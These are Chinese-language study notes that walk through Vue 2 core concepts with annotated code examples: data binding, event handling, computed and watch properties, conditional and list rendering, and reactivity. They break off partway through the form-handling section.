目录
1. Vue核心
1.1. Vue简介
-
动态构建用户界面的渐进式JavaScript框架
-
作者:尤雨溪
1.1.3. Vue的特点
- 遵循MVVM模式
- 编码简洁,体积小,运行效率高,适合移动/PC端开发
- 它本身只关注UI,可以引入其它第三方库开发项目
1.1.4.与其他JS框架的关联
- 借鉴 Angular 的模板和数据绑定技术
- 借鉴 React 的组件化和虚拟DOM技术
1.1.5. Vue周边库
- vue-cli:vue脚手架
- vue-resource
- axios
- vue-router:路由
- vuex:状态管理
- element-ui:基于vue的UI组件库(PC端)
1.2. 初识Vue
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>Hello!{{name}}!</h1>
</div><script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
new Vue({
el:'#root', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串
data:{ //data用于存储数据,数据共el所指定的容器去使用
name:'hhh'
}
})
</script>
</body>
注意:
- 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
- root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
- root容器里的代码被称为Vue模板
- Vue实例与容器是一一对应的
- 真实开发中只有一个Vue实例,并且会配合着组件一起使用
- {{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性
- 一旦data中的数据发生变化,那么模板中用到该数据的地方也会自动更新
1.3. 模板语法
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}!</h3>
<hr>
<h1>指令语法</h1>
<a v-bind:href="url">快去看新番!</a><br>
<a :href="url">快去看新番!</a>
</div>
<script>
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'hhh',
url:'https://www.bilibili.com/'
}
})
</script>总结:
Vue模板语法包括两大类:
1,插值语法:
- 功能:用于解析标签体内容
- 写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有区域
2,指令语法:
- 功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
- 举例:<a v-bind:href="xxx">或简写为<a :href="xxx">,xxx同样要写js表达式,且可以直接读取到data中的所有属性
- 备注:Vue中有很多的指令,且形式都是v-???,此处我们只是拿v-bind举个例子
1.4. 数据绑定
<div id="root">
单向数据绑定:<input type="text" v-bind:value="name"><br>
双向数据绑定:<input type="text" v-model:value="name">
</div><script>
new Vue({
el:'#root',
data:{
name:‘hhhh'
}
})
</script>

总结:
Vue中有2种数据绑定的方式:
- 单向绑定(v-bind):数据只能从data流向页面
- 双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data
备注:
- 双向绑定一般都应用在表单类元素上(如:<input>、<select>、<textarea>等)
- v-model:value可以简写为v-model,因为v-model默认收集的就是value值
1.5. el与data的两种写法
<div id="root">
<h1>Hello,{{name}}!</h1>
</div>
<script>
Vue.config.productionTip = false
//el的两种写法:
// const vm = new Vue({
// // el:'#root', //第一种写法
// data:{
// name:'hhhh'
// }
// })
// vm.$mount('#root')//第二种写法
//data的两种写法:
new Vue({
el:'#root',
//data的第一种写法:对象式
// data:{
// name:'JOJO'
// }
//data的第二种写法:函数式
data(){
return{
name:'hhhh',
}
}
})
</script>总结:
el有2种写法:
- 创建Vue实例对象的时候配置el属性
- 先创建Vue实例,随后再通过
vm.$mount('#root')指定el的值
data有2种写法:
- 对象式
- 函数式
- 如何选择:目前哪种写法都可以,以后学到组件时,data必须使用函数,否则会报错
由Vue管理的函数,一定不要写箭头函数,否则this就不再是Vue实例了,而是window

1.6. MVVM模型

- MVVM模型:
- M:模型(Model),data中的数据
- V:视图(View),模板代码
- VM:视图模型(ViewModel),Vue实例
<div id="root"> <h2>名称:{{name}}</h2> <h2>战队:{{rank}}</h2> <h2>测试:{{$options}}</h2> </div> <script> Vue.config.productionTip = false new Vue({ el:'#root', data:{ name:'uzi', rank:'RNG' } }) </script>
总结:
- data中所有的属性,最后都出现在了vm身上
- vm身上所有的属性 及 Vue原型身上所有的属性,在Vue模板中都可以直接使用

1.7. Vue中的数据代理
通过一个对象代理对另一个对象属性的操作(读/写)

<script>
let obj={x:100}
let obj2={y:19}
Object.defineProperty(obj2,"x",{
get(){
return obj.x
},
set(value){
obj.x=value
}
})
</script>
总结:
- Vue中的数据代理通过vm对象来代理data对象中属性的操作(读/写)
- Vue中数据代理的好处:更加方便的操作data中的数据
- Object.defineProperty(对象名,所要添加的属性名,{属性值 比如:value:19} ——且枚举此对象的新加属性 如果想要枚举 在属性值中添加 enumerable:true;writable:true//控制属性是否可以被修改,configurable:true//控制属性是否可以被删除
- Object.keys(对像名) ——可将对象中所有属性名提取出了成一个数组
- 基本原理:
- 通过object.defineProperty()把data对象中所有属性添加到vm上。
- 为每一个添加到vm上的属性,都指定一个getter/setter。
- 在getter/setter内部去操作(读/写)data中对应的属性
1.8. 事件处理
<div id="root">
<h2>hello,{{name}}</h2>
事件绑定指令: v- on:click 点击 简写 @click
<button v-on:click="showInfo1">点我提示信息1</button>
$event,66 传参
<button @click="showInfo2($event,66)">点我提示信息2</button>
</div>
<script>
new Vue({
el:'#root',
data:{
name:'hhhh'
},
methods:{
showInfo1(event){
console.log(event)
},
showInfo2(evnet,num){
console.log(event,num)
}
}
})
</script>

总结:
- 使用v-on:xxx或@xxx绑定事件,其中xxx是事件名
- 事件的回调需要配置在methods对象中,最终会在vm上
- methods中配置的函数,==不要用箭头函数!==否则this就不是vm了
- methods中配置的函数,都是被Vue所管理的函数,this的指向是vm或组件实例对象
- @click="demo和@click="demo($event)"效果一致,但后者可以传参
1.8.2. 事件修饰符
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- 阻止默认事件 -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡 -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<!-- 事件只触发一次 -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 使用事件的捕获模式 -->
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<!-- 只有event.target是当前操作的元素时才触发事件 -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕 -->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
},
methods:{
showInfo(e){
alert('同学你好!')
},
showMsg(msg){
console.log(msg)
},
demo(){
for (let i = 0; i < 100000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>总结:
Vue中的事件修饰符:
- prevent:阻止默认事件(常用)
- stop:阻止事件冒泡(常用)
- once:事件只触发一次(常用)
- capture:使用事件的捕获模式
- self:只有event.target是当前操作的元素时才触发事件
- passive:事件的默认行为立即执行,无需等待事件回调执行完毕
- scroll 是滚动条的滚动事件 wheel 鼠标滚轮的滚轮事件
修饰符可以连续写,比如可以这么用:@click.prevent.stop="showInfo"
1.8.3. 键盘事件
<div id="root">
<h2>欢迎来到{{name}}</h2>
<input type="text" placeholder="按下回车提示"@keyup.enter="showInfo">
</div>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
name:'尚硅谷'
},
methods: {
showInfo(e){
console.log(e.target.value)
}
},
})
</script>
总结:
键盘上的每个按键都有自己的名称和编码,例如:Enter(13)。而Vue还对一些常用按键起了别名方便使用
Vue中常用的按键别名:
- 回车:enter
- 删除:delete (捕获“删除”和“退格”键)
- 退出:esc
- 空格:space
- 换行:tab (特殊,必须配合keydown去使用)
- 上:up
- 下:down
- 左:left
- 右:right
注意:
系统修饰键(用法特殊):ctrl、alt、shift、meta
配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
可以指定某个键 例如 .ctrl.s
配合keydown使用:正常触发事件
可以使用keyCode去指定具体的按键,比如:@keydown.13="showInfo",但不推荐这样使用
Vue.config.keyCodes.自定义键名 = 键码,可以自定义按键别名(不建议使用)
1.9. 计算属性
<div id="root">
姓:<input type="text" v-model="firstName"><br><br>
名:<input type="text" v-model="lastName"><br><br>
姓名:<span>{{fullName}}</span>
</div>
<script>
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
},
computed:{
fullName:{
get(){
return this.firstName + '-' + this.lastName
},
set(value){
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>总结:
计算属性:
- 定义:要用的属性不存在,需要通过已有属性计算得来。
- 原理:底层借助了Objcet.defineproperty()方法提供的get和set。
- get函数什么时候执行?
初次读取时会执行一次
当依赖的数据发生改变时会被再次调用
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便
5.set的作用:
当fullname被修改时调用
备注:
- 计算属性最终会出现在vm上,直接读取使用即可
- 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变
- 如果计算属性确定不考虑修改,可以使用计算属性的简写形式
- get的作用:当有人读取fullname时,get就会被调用,数据发生变化时也会调用
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
split('-') 以‘-’为界分割数组 且分割成两个部分
1.10. 监视属性
<div id="root">
<h2>今天天气好{{info}}!</h2>
<button @click="changeWeather">点击切换天气</button>
</div>
<script>
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods:{
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
isHot:{
immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}
}
})
</script>总结:
绑定点击事件 @click 包含在method中
监视属性watch:
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视
-
handler什么时候调用?当isHot发生改变时
- 监视有两种写法:
- 创建Vue时传入watch配置
- 通过
vm.$watch监视
watch: {
isHot: {
immediate: true, //初始化时让handler调用一下 默认是false
//handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
}
}vm.$watch('isHot',{ // immediate 初始化时 让 handler先调用一下 immediate:true, //handler什么时候调用?当isHot发生改变时 handler(newValue,oldValue){ console.log('isHot被修改了',newValue,oldValue) } })
1.10.2. 深度监视
<div id="root">
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
<script>
new Vue({
el:'#root',
data:{
isHot:true,
numbers:{
a:1,
b:1,
}
},
watch:{
//监视多级结构中所有属性的变化
numbers:{
//所有 加deep
deep:true,
handler(){
console.log('numbers改变了')
}
}
//监视多级结构中某个属性的变化
'numbers.a':{
handler(){
console.log('a被改变了')
}
}
}
})
</script>总结:
深度监视:
- Vue中的watch默认不监测对象内部值的改变(一层)
- 在watch中配置deep:true可以监测对象内部值的改变(多层)
备注:
- Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
- 使用watch时根据监视数据的具体结构,决定是否采用深度监视
1.10.3. 监视属性简写
如果监视属性除了handler没有其他配置项的话,可以进行简写
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
//正常写法
isHot:{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
},
//简写
isHot(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
}
}
})
//正常写法
vm.$watch('isHot',{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
})
//简写
vm.$watch('isHot',function(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
})
</script>
使用计算属性:
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
},
computed:{
fullName(){
return this.firstName + '-' + this.lastName
}
}
})
使用监听属性:
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
firstName(val){
setTimeout(()=>{
this.fullName = val + '-' + this.lastName
},1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
总结:
computed和watch之间的区别:
- computed能完成的功能,watch都可以完成
- watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作
两个重要的小原则:
- 所有被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象
- 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。
1.11. 绑定样式
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid red;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div> <br/><br/>
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div> <br/><br/>
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div> <br/><br/>
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
mood:'normal',
classArr:['atguigu1','atguigu2','atguigu3'],
classObj:{
atguigu1:false,
atguigu2:false,
},
styleObj:{
fontSize: '40px',
color:'red',
},
styleObj2:{
backgroundColor:'orange'
},
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
},
methods: {
changeMood(){
const arr = ['happy','sad','normal']
const index = Math.floor(Math.random()*3)
this.mood = arr[index]
}
},
})
</script>
总结:
class样式:
- 写法:class="xxx",xxx可以是字符串、对象、数组
- 字符串写法适用于:类名不确定,要动态获取
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
style样式:
- :style="{fontSize: xxx}"其中xxx是动态值
- :style="[a,b]"其中a、b是样式对象
1.12. 条件渲染
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<h2 v-show="true">Hello,{{name}}!</h2>
<div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else>Vue</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'jojo',
n:0
}
})
</script>总结:
-
v-if:
-
写法:
v-if="表达式"v-else-if="表达式"v-else
-
适用于:切换频率较低的场景
-
特点:不展示的DOM元素直接被移除
-
注意:
v-if可以和v-else-if、v-else一起使用,但要求结构不能被打断
-
-
v-show:
- 写法:
v-show="表达式" - 适用于:切换频率较高的场景
- 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
- 写法:
使用
v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
1.13. 列表渲染
<div id="root">
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) in car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<h2>遍历字符串</h2>
<ul>
<li v-for="(char,index) in str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<h2>遍历指定次数</h2>
<ul>
<li v-for="(number,index) in 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>总结:
v-for指令:
- 用于展示列表数据
- 语法:
<li v-for="(item, index) in xxx" :key="yyy">,其中key可以是index,也可以是遍历对象的唯一标识(id) - 可遍历:数组、对象、字符串(用的少)、指定次数(用的少)


1.13.2. key的作用与原理
<div id="root">
<h2>人员列表</h2>
<button @click.once="add">添加老刘</button>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}} - {{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)//在前面加入小刘
//push()是在后面加
}
},
})
</script>
用p.id
1.虚拟DOM中key的作用:key是虚拟DOM中对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1)旧虚拟DOM中找到了与新虚拟DOM相同的key:
- 若虚拟DOM中内容没变, 直接使用之前的真实DOM
- 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM
(2)旧虚拟DOM中未找到与新虚拟DOM相同的key:创建新的真实DOM,随后渲染到到页面
3.用index作为key可能会引发的问题:
- 若对数据进行逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低
- 若结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题
4.开发中如何选择key?
- 最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使用index作为key是没有问题的
1.13.3. 列表过滤
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
]
},
computed:{
filPersons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>watch:{
keyWord(val){
//filter 返回一个新数组
this.persons=this.persons.filter((p)=>{
return p.name.indexOf(val)!==-1 // indexOf 判断p.name是否有val 没有返回-1
})
}
}
computed:{
filPersons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
},
1.13.4. 列表排序
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:45,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
],
keyWord:'',
sortType:0,//0代表原顺序,2代表升序,1代表降序
},
computed:{
filPersons(){
const arr = this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
if(this.sortType){
arr.sort((p1, p2)=>{
return this.sortType ===1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
</script>
</body>
sort函数:
let arr=[1,2,4,0]
arr.sort((a,b)+>{
//降序 后减前
return b-a
//升序
return a-b
})
1.13.5. Vue数据监视
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button><br/>
<button @click="addSex">添加性别属性,默认值:男</button> <br/>
<button @click="addFriend">在列表首位添加一个朋友</button> <br/>
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button><br/>
<button @click="addHobby">添加一个爱好</button> <br/>
<button @click="updateHobby">修改第一个爱好为:开车</button><br/>
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/>
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
student:{
name:'tom',
age:18,
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
//Vue.set(this.student,'sex','男')
this.$set(this.student,'sex','男')
},
addFriend(){
this.student.friends.unshift({name:'jack',age:70})
},
updateFirstFriendName(){
this.student.friends[0].name = '张三'
},
addHobby(){
this.student.hobby.push('学习')
},
updateHobby(){
this.student.hobby.splice(0,1,'开车')
},
removeSmoke(){
this.student.hobby = this.student.hobby.filter((h)=>{
return h !== '抽烟'
})
}
}
})
</script>
总结:
Vue监视数据的原理:
- vue会监视data中所有层次的数据
- 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要 监测的数据
- 对象中后追加的属性,Vue默 认不做响应式处理
- 如需给后添加的属性做响应式,请使用如下API:
- Vue.set(target目标,key属性,value值) Vue.set(student,sex,‘男’) 只能给对象添加属性
- vm.set(target,propertyName/index,value)
- vm.$set(target,propertyName/index,value)
如何监测数组中的数据?
3.通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 调用原生对应的方法对数组进行更新
- 重新解析模板,进而更新页面
4.在Vue修改数组中的某个元素一定要用如下方法:
- 使用这些API:push()在最后位置后增加一个数组元素、pop()删除最后一个数组元素、shift()删除第一个、unshift()在最前面增加一个数组元素、splice()在指定位置增加,删除,替换数组元素、sort()排序、reverse()反转数组
- Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象(data等) 添加属性
1.14. 收集表单数据
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
